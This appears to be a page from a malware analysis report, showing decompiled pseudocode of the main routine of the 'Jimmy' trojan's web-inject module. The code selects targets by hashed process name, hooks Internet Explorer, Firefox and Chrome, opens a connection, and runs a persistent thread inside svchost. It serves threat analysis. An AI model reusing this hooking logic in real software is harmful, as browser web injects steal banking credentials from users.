v17 = GetCSFromModuleName(v3, v2); if ( v17 ) return 0; if ( ModName != 0x2453FD2D && ModName != 0x94ADE00 )// 0x2453fd2d == svchost.exe { if ( SynInterlock(v13, v4) ) { result = 0; } else { switch ( ModName ) { case 0x3BC050C1: // == iexplore.exe EnumSelfCheck(); DefaultInetHook(); EstablishConn(); break; case 0x640532A0: // == firefox.exe EnumSelfCheck(); SetFirefoxHooks(v12, v11); EstablishConn(); break; case 0x72209542: EnumSelfCheck(); ChromeHook(v8, v7); EstablishConn(); break; case 0xC4CDB272: EnumSelfCheck(); ChromeHook(v10, v9); EstablishConn(); break; case 0xFC0C7619: EnumSelfCheck(); ChromeHook(v6, v5); EstablishConn(); break; } result = 0; } } else { if ( !InitMutex() ) { InitHeap(); SetTES(); while ( 1 ) { v14 = CreateThread(0, 0, MainRoute_0, 0, 0, 0); if ( v14 != -1 ) { WaitForSingleObject(v14, -1); if ( v14 ) CloseHandle(v14); } Sleep(1000); } } result = 0; }
Restored code of the main procedure in the module of Jimmy web injects
6/11